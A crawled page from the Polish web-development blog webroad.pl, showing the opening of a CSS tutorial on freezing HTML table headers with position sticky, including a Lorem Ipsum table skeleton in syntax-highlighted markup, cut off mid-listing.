

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/tag/sticky
body_size: 14578
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>sticky &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="webroad.pl &raquo; Kanał z wpisami otagowanymi jako sticky" href="https://webroad.pl/tag/sticky/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/4c23b1858cce95290211d8094cbfe111.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webroad.pl/wp-json/wp/v2/tags/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="sticky"/><meta property="og:url" content="https://webroad.pl/tag/sticky"/><meta property="og:type" content="article"/><meta property="og:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="sticky"/><meta name="twitter:url" content="https://webroad.pl/tag/sticky"/><meta name="twitter:description" content="blog dla webmasterów, na którym piszemy o HTML5, CSS3, JavaScript, webdesign, UX, CMS"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12 p-5 post-preview-list-inner text-justify single-post"><article id="post-7939" class="post-7939 post type-post status-publish format-standard has-post-thumbnail hentry category-html5-css3 category-webdesign tag-css tag-html tag-naglowek tag-sticky tag-tabela"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/html5-css3/7939-blokowanie-naglowkow-tabeli-html-w-pionie-poziomie-za-pomoca-css" rel="bookmark">Blokowanie nagłówków tabeli HTML w pionie poziomie za pomocą CSS</a></h2><hr><p>24 sierpnia 2021 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p>Słyszałem gdzieś kiedyś opinię, w której to <strong>blokowanie nagłówków tabeli</strong> z poziomu <strong>CSS</strong> działa tylko i wyłącznie w demach artykułów, w których się znajdują. Postaram się dzisiaj zagiąć czasoprzestrzeń tak, by końcowy efekt wyszedł z tej czarnej dziury przez horyzont zdarzeń i zadziałał również u Ciebie (oczywiście <a href="https://caniuse.com/css-sticky">jeśli mówimy o najnowszych przeglądarkach</a>).</p><h3>Przygotowanie szkieletu tabeli</h3><p>Tabela testowa będzie posiadała <strong>kilka kolumn</strong> i <strong>wiele wierszy</strong>, aby ukazać blokadę nagłówków w działaniu. Treścią się nie przejmujemy, dodając <em>Lorem Ipsum</em>.</p><blockquote><p>Jeśli jesteś zainteresowany efektem końcowym, zerknij na poniższe GIFy lub odwiedź stronę: <a href="https://webroad.pl/demo/table-sticky-headers/">https://webroad.pl/demo/table-sticky-headers/</a></p></blockquote><p>Nie chciałem rozciągać listingu w nieskończoność &#8211; powiel więc poniższą część
<span id="urvanov-syntax-highlighter-697b3bd0126dc011394060" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-r ">&lt;tbody&gt;</span></span></span> i zawarte w niej wiersze kilkadziesiąt razy, tak by pojawił się suwak pionowy.</p><div id="urvanov-syntax-highlighter-697b3bd0126e2438165230" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">XHTML</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;table&gt;
    &lt;thead&gt;
        &lt;tr&gt;
            &lt;th&gt;Lorem&lt;/th&gt;
            &lt;th&gt;Ipsum&lt;/th&gt;
            &lt;th&gt;Dolor&lt;/th&gt;
            &lt;th&gt;Sit&lt;/th&gt;
            &lt;th&gt;Amet&lt;/th&gt;
            &lt;th&gt;Lorem&lt;/th&gt;
            &lt;th&gt;Ipsum&lt;/th&gt;
            &lt;th&gt;Dolor&lt;/th&gt;
            &lt;th&gt;Sit&lt;/th&gt;
            &lt;th&gt;Amet&lt;/th&gt;
        &lt;/tr&gt;
    &lt;/thead&gt;
    &lt;tbody&gt;
        &lt;tr&gt;
            &lt;th scope="row"&gt;Consectetur adipiscing elit&lt;/th&gt;
            &lt;td&gt;Nunc libero purus, venenatis hendrerit feugiat&lt;/td&gt;
            &lt;td&gt;Fusce et leo tristique, sollicitudin leo ut, mattis augue&lt;/td&gt;
            &lt;td&gt;Praesent placerat, libero sit amet suscipit&lt;/td&gt;
            &lt;td&gt;Cras laoreet dolor vitae velit sollicitudin&lt;/td&gt;
            &lt;td&gt;Consectetur adipiscing elit&lt;/td&gt;
            &lt;td&gt;Nunc libero purus, venenatis hendrerit feugiat&lt;/td&gt;
            &lt;td&gt;Fusce et leo tristique, sollicitudin leo ut, mattis augue&lt;/td&gt;
            &lt;td&gt;Praesent placerat, libero sit amet suscipit&lt;/td&gt;
            &lt;td&gt;Cras laoreet dolor vitae velit sollicitudin&lt;/td&gt;
        &lt;/tr&gt;
    &lt;/tbody&gt;
&lt;/table&gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-12">12</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-13">13</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-14">14</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-15">15</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-16">16</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-17">17</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-18">18</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-19">19</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-20">20</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-21">21</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-22">22</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-23">23</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-24">24</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-25">25</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-26">26</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-27">27</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-28">28</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-29">29</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126e2438165230-30">30</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-1"><span class="crayon-r ">&lt;table&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-2"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;thead&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-3"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;tr&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-4"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Lorem</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-5"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Ipsum</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-6"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Dolor</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-7"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Sit</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-8"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Amet</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-9"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Lorem</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-10"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Ipsum</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-11"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Dolor</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-12"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Sit</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-13"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;th&gt;</span><span class="crayon-i ">Amet</span><span class="crayon-r ">&lt;/th&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-14"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;/tr&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-15"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;/thead&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-16"><span class="crayon-i ">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-r ">&lt;tbody&gt;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126e2438165230-17"><span class="crayon-i 